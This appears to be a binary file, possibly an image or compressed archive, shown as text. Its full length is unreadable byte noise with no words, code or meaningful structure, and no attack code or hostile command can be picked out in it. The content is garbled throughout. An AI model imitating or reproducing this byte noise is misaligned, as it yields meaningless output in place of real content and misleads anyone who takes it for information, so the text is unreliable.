p�T'��;;�aF�Qլ^�ۨ<�s�oe��X�;� q�5�z=n���i�ڗ�f$�F`���
ZP
H&�����m�~�k\�8#P��)��nM��ML���0���K����z��k����uL��n"*(dc���
�$Z_p��2��F"`	&�� v�
�"H�"�� ��>�8�8 �����x ;R�:x��X���8�C9����ϲ�]Vh[>�.�h��~�gҪ�����ȸ�T�Z*#>Ʈ�l���1��Ԡ%�@��^>nk0"h��`Lb
�G�
�@JPC�+V � �+���`� ��:.�\ 	f��ʬ,����̏	2@-�"�њ�<���BV��%>.m<8j?vod.��F �!�q��� ��������� �����in����M���:@ERD�����FE��kF�FĦ�2`�/�$��
b	.��l�@E���pGq@��@�hiԄs�k���p�l�-� �`��,0O>�OZ��� b�8(%���E�&MPz H����qb��/tbQ%���J ��"������,���@	��7x��t���8���'+�*7��Rf (@�QV�G�n� �p��g�j�0b*O���3��[��2�c N@��̠%: n�,3`Hh@�Vb�p �@���I$&7��f|����`����2�;~ �j*!�n �p4�dd����B=�.zO��xo>�#?df�����HA�&�?�S��B�� ��q��oii�"�����S�������F�n�� ��P  
|����e^���h�����*��\ɺ�- .�B/�B-tJ���<R��K 2A	N��(0�X��R%�_R&� �~2A46�]�,� h�B0@c'tb�����&�z/���!<�Nn�=�"šjapE��N�,���}�.Nҥ�B��0���'.�c�e5�����r/9�D�����1ή1�E�` ��@$	`G� ��E�d� "��\��\�Q2awF�Ux�B \�Θ�Z�a�Rb8��X��~��f�
`7uDF`DE�4!f$T�6��Pe6��I����4�e�b:/�;�UY�h<��B �u������3�֑�����>����QE*���?�&j�( ���Z�� l��`�@�����!��_q)=gsf�B�B34 V#�+B���B�
N�J��N.x�O��E_��I�� t�P� ^`^�p�+HlHO´@@X8�J��IK�����,�h/�Hl+")�T,�*�&f:t �rM�cM����5�<�)�b��%�9��1�%#[x� �`H�
��F��c��3"�"Lb	J�	HG&Lpk�b�!H�> ��� 	f�	�L
��τ`q��bX���NU nkD��o:@�l.v�D�h&ӚH�ذ=< NN����X�uYk�v)z >�.��M	��V�<ёs���ؑ[ד:7q@�����$Lku�HN �� ��(�2aGpm��ε�Kq��@B�s��`��` �pa�MD ���t�$�2v���J c�0�6dR*�E� b��@fU� h�Q�+)��^g��.�����"� W�� ���B`
�;����� Ŷ����a��;��.�rX��X��~n ~6c	j�)��k	X�f��� l@[(�l3��� �B4��Ex��:�Fq�!��	�����t�S95��b��� � ��c��;`��*� lQ!�E.a�#t��L@��*�zue�.!>�u/Mv�c:{�vSyY#���#L��V�t ��  <�<� 
ʳ<�� N��<�`CrM׮o"��V�@���n� ����~���7pP�V���YMH �V���`�`�B1'M<T�<�2a��ėL示�΀N P�ˁ�9c-�
Td���LTl	�����r(/J����!7X4 x��8ò7z��
�< �tN
z#-O�h�Ĩ��9-:0j��<` ��Mm��2���)8 ����SX�x��l�14
bk��p �  2��`#ր	6���Ec'Z$4�_ " 8`�c��Ų�S`&�Z�;`q � �@ !G��PD ��2�E���'/�묈e� .��`=�5�J9��C�7�;1�+����$.a{ں���� ��^���f/7�M@���i���3F�7� ��]׵� �3祛]+A`��`��wB��ҙ~��B�W�0�"ѓ� ����x�5�W`	�`�c��c����k�Ge�� R|xvpT��ufn 0`�t&� j�H�	�(X 
���"e+��W`��.V���2��𺈓���#yo ����MM��b ҫ��ڊ�,��l��l�>�vd (F	���$�@�I���v�̨p`�) 0�� nSԊ�u�	F2RU�m F#!���> 2 ��S˴�b��"<��=���$V@���0�9[ ���Б[��ϱ�ٺy�x��?Y�L ����oУ��	�b�zWy'RH����kz�\�WG2 �{2ޏ<�2�|�;��q�Z�L6s�$s�[�1��Ϥ��5=��2�YJ4�y �,%O`
�[����]�X"dv��\J�rbT
�(���2z���k�T~�2�H;G�	�J�P
� 
���J	n��b���gI���6�L��Т#�B�u�vswz>��-�tݒ�/��?'#>^��O�g��%��� �	��"'����
e^e�!�7X@�g@$&�r�θ���zl����FF�� ��j�ͭjrD�l�>�J=j�VZ/=�JXW��G�7;Ԃ&яf\kM@����@+��,]���a[��B��g�� M8�A�@,Ar�y�`�U�>���2@Z`w)c]=� �LptE�-ݘF P]sො5��w`������;DΠ<M�tPǗN��'C�`	"���8��;"�D*��& o<�"�'�_��HSb8 �kU�8 2x@K�b�Ǐ#|�۟� 9�@	H	 �� 	�lI �)AB�`�dF)t$qX��
X�P`@�J
`(�A�!7� �ICFK8��S��3�fڼ�s&�J6FT�`�<+�8:b ��H�P�I�0]��!ƓL�>!���'8X�@�LB2er"ŌAt�ȑcB&#Q\̝�C��4h8 ��X�D�D+���a�%%0}L2��D4u��Ød�,Ҳ���� ;��ݼ{��H��Ή?�{�#0���Lx|�t�v�G�,!��u"&t��P#=�.�� �%�
�@C��,��/d�M0�D1�0��D�$�X�������@�v"^�v\@�(>����b�.ʘ��"\"���_|��p�Jp@BF�@B���PN~���(\���WZ�e�[Z�C;X�@nM�Dj��fd���S�@��v��B1�g�$���[lM �c��_v�H��\����z��N0�zY*�ĂA,�P
���:|4QELdQ��H#���	&�$�%D�SN��dlN�h�P��4�P=1;���^4�F�1��g>$(��ДB@�E�E:��,���D��H��5�6I#�FA0XX�TBX�e����T������E��&d��5�,�-[[m.W�\o��s�:�<�p;���!5͛� �:|`�t<�PBv#^r�qD&x���1��嘣 S pv|S���4����0$�`�P0��D�@b8X�Bv�A��	 ��&�h5�.�w	�3�8y�$�ȣ ��'�%SdB@ �d�$,�d���bbl�	�YVi�Y^n���T�n&hV�&��O��dzP��uNiA	&��'h��F �V����H��! �ä��U�g���F8E�����q�u�:�� �GHF�f (�40���&�M�.����YB�LO�����ЃLȠL ��4�	'�D2������3BA ���QAM 3�,$���M>�̈́��Ȯ>�1�fI,� �	&"�h�p�)�6"���Qbf��M7q���<�Ls��
80"�U�@&L��r�s�t��<�9�э<����h
�ɏ~����B����"���& �.���� �� ���]`���ڋ�Ƣ�]nE�,f�y����
@��L�:ԭ.&�i��<�4�I;�����+i�,aB��< (y�lS��t�8�N7���d�|�'#ȁ��(NqJPF�Rp*H�b���
*��˄c��`���%]�Ar��P����U(�@����$XA~����qN��A��2�4��hBL$@0�
�� �0�"` � Z �8� ��Rm�WAj�'������֑`�eN��gW)Rb�0�uڀ	А���hN�	 �y���U ��0J�@aRG=Jv�>{,юfV"d���
<Ђ���Ǭ�V��y�H;��	:ך�\�>�Q (4��n00 
�� ���o% �,�- q��OkH�"`b.rV[Q,W��ɈE��@#������4p�	< i��u<m&t�M���]��%.�@	X��b�&sO��+�;�G�;�)�%�g���� �C�&pI	J�C�8*V�J�R��0W� ��4�~�AG=z�~ ��@����*L5����`.�:��4Y8J5yR�"�B��� ��+�HjP3�@O ����'t�M0�*�!	s��6�/�T�)e�l�ָ��&T��`<� Y%^�l
���+��Q<ԵV����)�e#;84bԤ.��O�9ؑ���Y��T�:HdV��2���8�x��L0�q8Z��B��d�?�e)a�"��R$4p\��?P 6sK��E��nJ4]����^�9W�υ��� 
R��|�FZ/��{��F0u���p��{%���M��o;�''4��A� M�z9�P�>.`�-�B
����	���[D�PzEj{N��A����<�W0Ac�� ǳJ�Б�l��\�i@ ��[��K~�a�b��|�'�B��Ѕ�`�~��
"8�|��	��؄@*�\\0�c��TF��ӚXL��33��u2��hb-�PB�IR	2� �VvX)��e>�֧�X�4w�V�j㌠���d=7�8����]>3+hA n?��-�g��ch@�ۊ�	\b��Q[�~� ����n��­ntSF��/�~v�s�e�{4�f�
&Ho�T�����k���#&VN�&V��`g�\��%\�ppR<ppq"'%PP&7�+n�K2�H ?cPQ��	\@?��A V��Ps�RQ���rqAg3�*����4F@�Bt�0�Q0*�>�$;�2��:�dS8��FX�AH�dy�	46p   �t+�v��&0w%Vs;xD_0 L�YG��2T��h�9��Fm2��i�pB�5�@� �s���uldRTV�D�j�z��wdz��z���PU�Dp0 ��H[�P@I��K�4�D �= |&2"�6Z@^ɷl�a8�DJ8� 7�?+PmS�G`.`82
�\;�8�9�59@�]�G]��n�UZ§Ii� 
0:`^�$Ѥ$1�u/�Q�O���T%1�x&
INWp�;pw<�� t�w�<�TPC�"C�) 5cpa�&|�"�1�).�(Q:0�(,AR �U:�c7R�2t�2+>���!� H-�d���uE!�X�:M"�e=a[�GQ6�-0�u7�7	 \TX%Qr	��h����s�>K8�h����g��8hCE%�Lqn+@3��{c�,S	P@^GG�ym�V��p����G��j��	w$40a�yr`�����60/ �d� Os4O�W#�K$2IW���B l����~�1�I^ކ8p��w!�A{�(\�u� �۶l���" ��~����~�d~��"�6���#�E��@�o��fi�����
�+ �M\J@��_�%I_�&cR`g!qx'O��F5)�]��N �z!)��b7)*�(F�9��F��=jP;�*�?�_�IpA b�(�r�A0!�2`+Dw .�2 '�1�PIE&p&A!u?��U؅P&�/�f�uo-�&� �s	.7�m(OG@*�nV�BD7w�� b8Pq�iD�q�{��&���(W�)xaJP- `�R,s`i��u�E-%c�Y��z���v$�К����3����=��u40�C�4����8��KS�Z��	=p4=�H��PP�������FJx:E\&\7QG��BK���yK���æ]�~��]+�n��]�� �� ���׏�o���A���M�1`�����%H_�T<X�h��( Xm�"��]� @���=ۃ5�r.PD.��Np�@	�@+�E�sD�F��u���r�ۓ	:�uq	0R��Yz- �5�g��v&� $s��T�uC�s*-?E-�2�7ec9 w���zO�p9NX� 
�C�n�%�	�*)����� e�>G�5����W��٘p�@�45p7CP:��a /A�,#�1T��jz����3�Z��w���-P:�D��ZH��5�5�QZ5�"��4��P�k��ǴZd��'S�IoÝ�[�  �D�eY�7|U�����dK���*ZL1#��]�e��
�6��L��L�$^�^�8M0!��R�#�@�����&�����;qd�`X'��Z��$n�D5� f�R�2z�+	�.pP:�QГ<)�>�rA�*�wTf>.�>&T)�Q?��"+Y1vH9 -�D���c���1�el�=�	�s;��A2` }+�pdjpI&@G  �;K�2�5@7i3@wӨ�ڇqTE�8p��+ ɽG��tQJ�2 b!>�l���W�QA1��Ɔ�jw z�+�
�˒����H��s0�`�S�H7�0�'F��h�eS0l��̙�I�7��!�4 "��Zv` K���w6���~���<���"��~��#Zp	a4�
{5��L J����;W%�<!zO@P=D�"��H�` L� !P��O
��*p�s#�s�*~i?�?L�(H/0D .� ��* S<@ @� ��iP	�1 &�7p+�	f�:Ue���H!	�[�3�yJ��� 6q +G���ǳ�0��+�*b���8� ��q�� \6ɔ̩S��zq*�u�0'�>ڱ��d[ p ]��`�j�*�0˽
�I�vT˶|� U�o��0�U@���1n3�Y��ف5�|���l4��˾�C>P Sd��jp0K��m�L�șK�l��K�9��9��7�=B^��<��
�'�_����I2pې����=�|�&N
H '@;'J5 �59�Ul���:(88��IpP0V�.�I�wH�.�R���>a4k�9�B 70�>0@,> pOY`��e�lhԴe��N�$E1�ق�g�CY��/0:d�J-P{���8Kqþ���L��n� 8��k�2Ew�ג�����xkɾW.0��� Qw�K	� 2�XBn��X�pG�p�1���Gq�3���J�U�����(�- H):�l�Yj�K.L�8�Z�-:��|��/P@e7��]�v	pw�8�':h�ܺF�����M]<��d9���m@:5PJ`��������$p��E������퐨�'����;;p������!&�n��f �cw6G�~���*.�D�wDʃ,�?n�e��cxRy���-n+'��		���r+p�J]Wh����dZ�lt�z0 g�0���4 2�qnB9`	����l 2��Z�0�$�u7M��F������\��C&� "���^^2���A�*��[ 0� 5�y~N����	��hGt/����WѢ�UP5�AH�Q#�zOC{��KU��'^�c	g��S.J/` N�x<�6���.�����~~�;]���(9�ͦ�|"p=`���P5(`M�# ����ݾ�'k��= �E&ࡁ�� �a`q��}:¿�vL��Mp�R�������`g&M�T+�xG��
 *<JQ��<q��0�#R 1 �d�q� ��2�ذaDD+V܀@�Ċ�4h����J?*A@�&�-]bB9҆�/�lT�2B��#>:�Ch�E����@1L�tI�!�0�����a���3d�FP0`�4��>�����L0P �I��0�-�)�/�6^0@�����f>3�Zt�;L���	�i�rⰆ-ǐ&8��Ɲ[wh12<x�K���i��\� ���'.� ��|?�EAղ^( ��@��>���Ӎ�Qp�;�)ܵc�ʸ � �4�LpAd��0*�C@�B�(�0A	F$�D@�ĒK�BLl�L���$�	H��v�Gw���*l��H#�,b( ���a	.@�
�3.;,Y ��VA
"X!�B@�fH��$֜�9!��LfX�����	��@�1��H08�@���Q'r(`�
�!L
B(!@܊H
nh�
  u�@#�ՓTBI>�  i��n�����CK����`��*��LN����2T +g�2ȱ��,g���_�$�����.q����0	�� ��*��4`��xA ^X#�6( �!��3�2�u���-�`��5=Bz�58�8cPx.;,��P��[�� ��x "(�r�)�C��2`���!�JZ8�%�d%u�P �����8�
<j�~p��Z�,��P��6�@ �eP01m-9���a�t�t��G��%{`��1&�@����0�P�860�馯�R��9�&� A� �<�L7]HA�8Q�s�8�@���"��l�A��*���!3aT��X��|����@8`T"rK�Z�{��L�ՑL�U��d��&Lx�$��4� ���`�68����Y�x�V"` �0�VV:��j%)h�@�R���K\�� ņ%� /8@%(0���M��^ h �"&>��'  ��E6u`h� 17�@�b���d�<��	&�(������0@a=�Np؀�0��BS�,Ѭ�Ek7���ƒ9A#U%41�'d%ibC �@vHB
�Z� dHg@����h	!�'8��p�x`$�A�H�"�@?hb&� �L(����򶷽��D�"V��x�(P����VVa	1����3�%F�;�iV�`Є,��Lhr�r��`"u����r���-8���"��vU�����m�Xp � �����Po^���ҷ=n��&�{�Jf5�/���A����ZKHep�C���p����)KW�0�,�%i)�PN�@�lɯg�@F\r��i@GAU>ȄJ��]������e� I �]�}��C�D�����Ci|(9Ll4�X�ʾ$��?���@f�L�@�U�@�PE4��7v� p�P"4�'h����)ܬ��ټl 0��g�/�� 0�X"+�QA � �D��"�"!m�8U��w(I��� �J@���H��I�,��5*`
�^8�K )ץe��b�L4�/��
^y;_a
zu�� �L�x�?�1-W2 �/a3	.`A���h�3�S�~0N$Ԉ�a��t$$DaFB�ᄠ�x�3LB�� | �/� �&��P`=�kA�nbW�V�b1��'��I2 �	@R����W$E�IQ0��^�Bs�-L�+����8��t +gy�E���+\,��x��U!8 A%���P��^V�X�0
 �>0Aw?��̀U's�!�����!~@t�͈ڰ�6�."`���7��:����UV�8x^�@�g8C� %5��*\�
\#&��K�F�@�-m�L����J��Ԥf��r@���ם�5WE�&�E��@Y};.rA�"�M }
@�%؎� �B)�Y�`�y#�o8 �S��T�
*t�IŮV�B���*+�XL04�D��G4�| :HA`2�`?	a/>�X��#�<AH��f�)a#�����+�0�W��%Z�� ���խf⽔��V_8���'%x�+`_���o~�3��s�<�;��^��v�չ@�ۛ�р��AQ^ �y,.�r0��L����bJ�
V��1�	��<�07X@b9�Ȑ}5\�\QB�����C�Ns1H�PK@�z�$�K!-��l֬'D�՟>�U�ba��X���F,�2/ĀO
�����-qOD���bS��g�L�hBZ��%DH�:�[R�vp� �$�O�Dp�p�[�M�) �L �;岜3X��$�h�%h ��y��%.�X	�{�@�P�c��86|��x�)P>ȩW�|��,h�$H� 0oJ�`	B�)��)���A�"q���{0#�M��3(��۹ ����� �mË���0�H����H��[1�������*©˄X H��� �X������1A6*��8���#@�G���$����5`��.�����#8<�[��/�	��/�`汄��� /�� (� �=�b�+��C�F ��������#@��p��!�û)�3 � 
a�����3��3 �W6� �y���5�⋗���@�{Ȍ�<�R ��e��DH���$�
 � �>���8����C��"H����[-i�["�� �y�	�������� ���a�D�IT��j���p��8��(���P��1"�"4�"YHB#�$�,�)(L���0
���I����������8�4��4t˷��%铩��%0�!h�H������F� � 6�!�J\2���2X �H	Y?�S.q�62 -��;��J�P<<�0��# ��Sl[H�� H�Z$� @�����*=9��8@� �@H�849PN�D��D�FЄBp�G#F�� �g"��Ǘ���ڐ��Ƥ���� a�ä����P�'8 ���x�;Z�5]�[;'���x���b���-�� �+�yP��N���Ђ�sᲔ�V  � ��;����# �А�jPQ�����	�@�0@�%p�L����K �|��h��$AH�N)� "�������L��*�D
P��a9Q�A����\�`�2�u��� 4�9u������6:@��x��3��dK����r2S9��逽|�����T�\ ���;���Ü
D�, �P �����Y�!���B�k<��	x��5M@�M���P�H��Rh (���M��:�"��j�ܨ�i�N�k �<��gڎ�(L�tF�����TWSQ��ư!7W;(
� 
��;�	j*�P(Y�5P�G~��>������y����rP�H-� ����8��w	
��  /0Q�P(`��S�R2<p��ы����@�����������I$�B/�2��莺[;G] Qe���+��/��ձ�/�(�QɄ(`�"�0U 354�˺�R�j�5�9�����J�5�Ǔ� �z:�h X	[QCBu��1�E��� ��x_I��Z0�+$_ݒ�+��a$F�YU�s\��L|�r�Ui��óY�e��;�;�T�h@��7{�l�V#�Vָ�a����Ѐ��I��q}��X���q\+�]���s\��F��R��� KX��3��k���2���/�	s9����8څXX̺X��XH�$������5�MȒ���%(QxH�AQ�hP�-%�ꀚaQT��z  �/Х��J8�ୗLL}��E � ��R;�`:Q�!���2�����(�J�a%@B"�զ���c����&��#p��x����I��x�G�Ȫ�0�H��-\�R�5\��C���"l �� R��ڔAN f 0�G�gJ�g!��$M�-$����L� �s���O������P�]�����рh���/� ��^��rސ���="X� Ŵ�5*�K`�JaR.�<M�P��4����\�	���s�x<	�ˈ��[��q�	�� �0
΀�{� �ދ�%; ��ńw��e	;����V1Y�͕��$�P\�m$a��UE� 	#*i�;�h&����@�)�$�1����,�aj�Ro����^���� =�ZHr�©�����H[���	��L��Ѣ��)-~�I!�s6cyy�P���d�=���8�4T:�(@��\\=.����}�ؔ��B�-�x"!Q� �)��;�L�;��Jv؜r8��(���R�]Q�O��m����,�  � ��z����x@�e���\n^���ܠ�J��`fU��^�k�!O�=<W5O�%M�͊���K ��x�~�G�Ќ�%n�8�l&�t���xl��
����2�X���g�x`� Y�5:� ��iQj��uQ�V�rk����n,�q��f�DJ�6H�3@ݼ�F���n�(��� H��/X�V�ǯ��+�H�L0(�� %�K'p>�R����[�ʈI1�vm��ra�|�G����(�1k*�(p�?4P�zm��'�rS�Y��c#R%����2)�ч��(��íݚ%ewu��ة�Z����Ȫ:����q����=��B�����\�'��Ӫ���T�)�
h���wU�@� _�%7J*H&P��  _���j��s􉓈���_Wy1��/�� o~n	Nǐ�����@[�b�F� @���ٜ��eW W{Ze�-;�l/��)+�$�K���Ii�����u���X�L �8��J��T�!Mȳ�A�7�>1�+�2�ۀq�i!%��w�I���0(5����n�3t֎R�8d�#�"?"��6�a9p����:��g-�HX��F�Ȅ�:�D�v� 𢨁� ��h\K�)4Wh��)r�&��
�����!��G=����eM�z@��r<�ۀJH (K�y(H2�v�B��+
�k��z�w}vݵ���P�1n���^����$gY�D��n�k�h	[_G[�n��>�~�S�����!�a��Pl��/��x�Os�G?��^:����ę�3�,����y���(#����>���M��#@kê��p!`S#�%�㯑� ��4����Ƌ�H�q�<:i�P�q�2`Ǟg6����~����$pBD��"��>�ђ� ������:x�!Bă�$=�<I�ɒ,y�<Ƀ�:�0d���>-!��b�
;q0�@)B�/^�H F!0�PB"F�^c�0�a���΢M�v-#	n߮��ڹn��ͫw�L��.[	ӇP��TA��NBU�� c
_�tY��0"$e��F&#*��a��4TZ�Zk׶o�v]	j�!T�� \8L>���|y��X.}9
�+�]�B޿���6C���CK���2ȑwX<�2ѡ��06o K<q��(� �`P4��AS@�f0Q!8�P]q�ab-(Q��'j2�EL�	Dd�B��!��IJp1���,@�A|�B�8A%e�6 ����������P�
+$�Z��Q�9���s�9�P�@2� �y�9�c;_�cFaT!���>Z��a��DP<p������N�e�>������C0d!UT@pP��k\u�^öeW\vI���2�lZ#P���7@q�AI� @����_}�e�%�ৃ��zI&������aP@_��%m\�V@m�ٖZ���5 
CP�ɡrͅ�Is�MW��+�[�t��$���A�^��^dފ6�|�%�_S���%D� �B���J�TyK� �Y�1���0un��Ø(!���YE&�-�H��`�@^ĩD�b|]IQT�ɑ���!rLe����3p�����s���+l`���tb�y��@ �7�	�N�r�{�	�_��\�����?p�%�k�f��w*Q?afc)���C2 �>Ȱ@p�
$ �4`��5�%��l-��\��E����p��+p �	K�@�n�U�ٹ��+5�SNf����,eش�?M�e6���	v�(!0�!�u��<':�y�t�#�	'8�	̈F&��H$2p�y�3ߕx�c��Vf�L4�S��@�"��v	��b��2�����)�jS0�	.��D�D%F�T�jZ��`���M
Ni�v"��-B[&V`$(MIJ���/!� �S8��\��r��$%3�-,A=C�̹�@T�T�%ꊲIS�Γ�㝺Le�)�O(s�`P���8�@P��xe+�,��p���k.�X&3��,fB3|ǜ�&4 �9i��ϸ��S�E4��c�b 
'� � ��nZ�Q�	 ��iA`,�n�r��(La�(&�#1���SN�S"x���IKl��0'[���5�+1��	�*c�N5�7AN�3��
����' Mi]��Ӫh�!� ���	�H.� HpB�P� ��&�R%J �"��F��m�H}	A��	P J��>]�#x)�X�	t �kV2�z����V&�e��I'���ا���bJ���� I.��*��� �	�A����|6 (Rn���d"+��U�i���%AvX���U���2T�[� ��T�,>��
D�	DpF�>�%�T�5�8�>�A�e8��qV�P�@N9&�
�O��&��w�b$
TT��@S��Cƀ���b{˭ �  I$%�j��R$d�).�ꡁ $�j�C�N���E1���҄U'`��H`�Q_'�����EL� \�.�,�Q�x�@�+�����(��_�	j����r{���^%y'(  1���bu�eP�O3`	}#[Cbvp��< D$��>���A��ޛ&jW��ն��h��,�-\��}Xi�G�<)b	˙#@���MYl�	�K��-�ʲ�}�+սA�v���&�XA��ݍ��o'� ��-ʥM�[��1�y%�hp��X?�*�&��P8�� �BJ� �p�B(>�CA:�a�[C����EȄ�*"�� Nl�-�8ڛ��� �=I��&��"m�k_S
<�x�m�i_��Q9�*ל_I����_�mP��P�R4<��c���	> L ���7��V>��ϒ�c��1�	�8`=�Z�:׻��B} �%ș�,�w�ҟP�\�������+P�	���<8�i8m-��[���`�2�0�g����w1ơ$N���5<��%`�&���2lP�e�S�z��t*P0�T��Bh ��R� �,���Rtb�r3OY�N���	�7h��ݝ���%+H�
�9�!�G&��p�	`@B����}m&�7�+a�G=c7P��j�-~1�W������A�A ���^�����D�Շe���4�DL����<ě)�$��Y�w�@  t�Ӂ����YQ]Յ]���-��V{� �잩�]b��ꉆ7���:�K��_jh�@r �o؀����ߠ�?��v-L�8&��AE�I��dGj��N���۳�@�!�4�F��c����}!��d���TN��%��p�dȐ���!��|�pU��	|� dѻ9_�T&� T�k�Q%�@�!��@A8��(�_���@��U��	0I�NRY�$��1`2����H_	0`�S{���%E�Ey��,O�^�q@�@�@�Ā	S��J;��8Wt��c=�E�ٜ���F��
���!R�Pd�	j�����&�F?�F��n�>�
mqp"�IL�p2�j���@h��!{���dLjZ%�^����JN�9��,y���G �� P� :�߅<MN�������dB�p A��VvHp�@��HȈ�h�A)�b���|@ AH,p�V$��&�t=�&�@&x��c&���2*cc:&%�
l`�KN�d�Ϲ�$�$�g���#m	����Wh;��jN	��BZ����l��k� �M#�^�cO
g��.Fْt���u�E&(A��`G���YT�`���󉗆9��ˮ�`����@KJ�KV�0!@�臲A[Q8H�P{gB��6��IN<�	t�p#�LE�RRhA|��T�&@ ��H� ��h�`d�)����@\i��}���x	� �@��\.�V��Sݍ	����}��	�@t�k$�ci�N���P()9A R�!6B�6n#gzc�@\i�@	� 
H�g��:����#X��l���㠕]�L�4���2�(���`y8D��@�Yh�q��Y��ǜ�ZPF��u�vR��� ��"`�����v� I����!Zl�{֤y�^:`~e��^y�@�'t��\ @tA�54AfE@	�șDp��E]	4�VTu������UJh ATA ��h�
HA�� �@I����y�RIA�8& �&�@&��܈`@5훑l�D&�fۙ��NOf>DI��@$��_��)����	�����Y;~��>�&$&��l���N�*ڜ��'�}x�ܑ�C`,��Y�ɉ��Y Ұ!��R��n0����Sld�_T�I��j������z�*¸�n@�nTN�5��PQ���h�� �L�$��
념�P	a|�������@�@g��q�vUDd�x@�b �I�� -&d
�A�"&�0���
t+�N������H&��h �
��>���(�
R8ȓf#DT��A�g&@� �-���^lTA��l���v,��X<!nTUz �������]�΁(�*�,� ���*S���	kP'n�ῤ(t��Қ��vI��_����.��yf��b@s��n^���_|�_����i�@e%�O'�0Fd�qާ��A�@��P
 ��2A���f\U���ĀAD�|&�Gpx������@P�0�ސ�(��rA\�����x�����jA�&�U��(풱2N��I�K�AiDO�~f�E�S<E o�$@	`�6/k�����kG����@ށ]�^  po^x���i��^۱jPЩbEF*�"��u��R�X|�F���r)�X����r�vɵdG%ή��拔L���S\Q�� C�Ȑ*x�dL�$Y�@r	8Q$�d�@|FSx0h�@�z\��AnV�m�8R��Dp'�Fp.)��+"�<�&`@ȉ�z�sf0���k�|�+ �&�����9A@�ٔ��F�\A��L`�E�d��h�R(�S��3e�h�	�@��f��q����a�rq�L�� (r^�4=�ZD��O%�7��ҌH��Oܬ���ȕ)s�y���e����.�Vdǐݲ�����j R���i^���w���5���a3�u5%@����!P��e(7��y�j���<<OX�P �� Kh��c �	�L�	vr��H�� �@k�h�+�Q���Y���.�F�ѻ�� C�  ��`J��r��� xcrttg�H6�����]| �<�O1��t�ٕ_,k:��jB��R<憾�	PӀPS�$�~#K����Y R'��4��١��ҷ��o��b��p�� ���(nǆ{���XL�2@�Q�	��Պ-m�2�!� p KD�]׵�d��5L�	<���g��m~�ad���j����
�$�7��x�<@�����L�T"�J�$ 8�)v���������p�����@��	<.�@\��.I%��D�k�
A�B�t3:_�0�BD@��x#0~ZB������\��1�z�7��7�)��j���}����\��Y�]�A����&x� ��� Q��d��I8� b	W�s�o4{`m����/k�!�-����u������ �ՔP��Z�Y��]�u^���+��I%܀� � 8�RlDH�A�6F���B|s@�����N @�E �D<���A� � ]�4 N� ,=;��!A��@ʻ �����e���jW��@d��@\�@/�F A,�+��|�=��I�G��R-m �@lFRP}��LK����� �86@	��{ǀ�h �fnh@ ��AP����E�kB"�}�l��!������K���R�E��˓k;�'�C�upl�?E��K{.�dբ�>��_�}5�5O>\S�Xj&��ܸ���D�L�g{������%��x��Q,��d��Y��j�Z����g���� �x[1�~�_���>�z��@ t�`��h_�?�L@�@��@
��F�͸��C��	1��n�h��@ 1"f��L�@��aC�!B�0�b�LV����L2���EH>PސQ�
��aHL�p�|�"BH?a��A�&L78�8a!
�O�Z@aA�+4h��c�_1h� �̒3S�jR��m[�~ŕ#�.�:�����N"8u��paÅ5aɥ
Ɩ �P����%K
h�� rcȟ%�D�y���d�VÈJ��~X��(�^{-P	BlLL�����4h@�����_����@u�<���z��O�������Ɖ@H���|�$泍�㋆��.	��K@@�2��	`� �	{���&̠�2$����8����OL�L�����G�RK �$��B�4� �\p!	�(L���	��a��@B� �P������1rР �4�	'�.�Ҳ�7�����hΌ���!�04	%L�ᄖ^�ɦ�`2� �"����2��|�7�~3��<@!�b�O��b����>�� ���.9��:�ֵ�LFKD08��+08n-�XA4�DSp�/�)�!8�L�� s�1�,�i ��j�`	6`�1�*�5Lz�RLM�S
0��:
�����6�^ϼN��| ��@�8�,@�X�8����@P��O���#�>�lH�Lx@ .y��0P@6�
m�'ĩA"̰b:���12�9@/��ŚO�jY4Q �,�Aj�a�\`���È9�(�H��H*9(ʋ�0��(��-��A�r�Ϋl`	0Ꞁ�;�H���ȃ�3Q"D"/����)��!�b(餔d�`3Kj�iQ�:0 QCsZ�ѝB�i�0��wL�M�M=�b� ������>,�KыJP~	���(��5׺��.9x�XM�6��k���Hs�� ���3Ʈ�V[ɲ5�!��.]�Bp�1�hE"��w�S�S��	J@���_֡u����X����'�X	օ��Gc��jp��gT����֒�h�`�^d3�h4�ʀ����nB2W�"���=��0*j3Kd"��%Sx�]b�T�?�[�@����E��@M��\��D��0HA
N�A�P%�`b�sRp&��-tc��#G�	\J6+ �� <�h�E��*1��p�I+��
�P٩�UP�x �`<�-W��d�K���ԃ��BMU;��$&��IN:� ���	;1 �c�| F�l( �x�` �
n��db	-0� ���w ���)��|`�>��A-����Qd-&27��d��hE�[�ڶ�' �[�Ad` k!��g �d2#�e� �0� x�E�D%t��ؓ<M=� U�y ��S�K�Ȑ�5��n>p��ld�1����wi	 ��4%&O��}��'P�b:gd�(�fK�;h35m�P;��N����L ���v��QE�S
t���-I,N�Ez@%'0	Y���@�9�tp&'�k�@��	 ��6Є2u0"��+<��x@"(a�#BV`�z�
B�&��xy�7U8�tP�*p@���ƃ��w9�& ��*h"Dq�ALj �js�2�6���E�&�4g0�/V鋃���m���䨥 P����g�6TOz ���"-��`�`\�;&�`��2�Q`
�cT� � �2�,��!��Ȩt�ڢ ����x	I����Ơ��9� � �IUjzP�� �	�j���Ѕ&���lO��h%�|�z��U������4)�D$x	v��,L�vO�Ap0E��
�=�a����.�f`����*5��	�At� ����hE+7�Fg*U��b0�"#DA�:�����բI A��T�d�`nJvf�{������lLI��dB3��>���6�|GɁ��pC�k�Lp ny������m&�V����!�`+�=Ђqj���8��ܠ-(�
�ĝ�j8+-g9w
�QC���5�Kn���xA4��1�sKL
��L"��� ]�Z:fd5�) ��4��n���La
C��:P�Р�3!��~
T�q`��� ��ݤ�(]}*�`���aQͪ��U�� 	8A	 �H�>��Y���2MP�0Stc{ !X�M��z�$ B��AҖ��J�6;��U��4Vf��y@&Z��!`��IHA��86��)Ȥ0���iJU:S�plH.;,��ʣ-��Q���D�'AV�
A[%� _���7�v� ��W���:yPL�����I	�����!���I�ƴ��I&�Q|�1CZb�&%'��c@%r�j��f�>`�Tp�J�d`�.P��jc�eL4l�4a�l��,�.0��EN ��n��� h�:��� $P�~��h@8C�`&n :�΀��2�@P$�,�6৾�7j`N�(@G�;��ĘJ�h�� �,$F�^��#��c=��"� ���d�C�4�`��$��GY�lp�	� \�hQ��h� F@��f��
�@˱�&j
�D.�8�j� ^-\ 
���\����7��x �8�n�/
